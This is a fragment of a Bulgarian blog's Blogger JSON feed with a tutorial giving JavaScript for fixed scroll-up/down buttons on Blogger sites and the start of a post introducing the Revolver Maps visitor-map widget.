коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6022172132192006408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6022172132192006408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html","title":"Идеи за новогодишен дизайн на блога"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nxDoe7w2Mejtcxex7KvgQzsAQBtlQgBddgetY12BFdandjZjwcZ52V-1bKtxJ1sa7PpVUPBwxtsY09-vN_zBFFHzWolvo6vyKBG5bKH55LmzB3oxBsDQ5HEp-SPTDkdUlimKGA_6rDU\/s72-c\/novogodishna_ukrasa_za_blog1-min.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1945555964448646588"},"published":{"$t":"2024-09-13T18:36:00.007+03:00"},"updated":{"$t":"2024-09-18T23:07:01.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурка Revolver Maps"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s226\/ravolver-min.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Притурка Revolver Maps\" border=\"0\" data-original-height=\"223\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s16000\/ravolver-min.jpeg\" title=\"Притурка Revolver Maps\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Revolver Maps са колекция от притурки за\nстатистика на посетителите в реално време за вашия уебсайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всеки посетител оставя вечна точка върху 3D\nглобуса, местоположенията на последните посетители са маркирани от етикетите,\nпоказващи знамето на страната, както и града и щата, от който идват.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всички притурки от колекцията са безплатни,\nлесни за инсталиране и персонализирани по размер и външен вид. Всяка притурка е\nсвързана със съответната страница и показва статистика на живо, предоставяща\nпо-подробна информация за вашите посетители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Ще получете обща представа за колекцията,\nкато направите преглед на всички притурки в \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.revolvermaps.com\/?target=gallery\" rel=\"nofollow\" target=\"_blank\"\u003Eгалерията\u003C\/a\u003E\u003C\/span\u003E.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПритурката можете да видите и \u003Ca href=\"https:\/\/www.pepatabakova.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eтук\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv 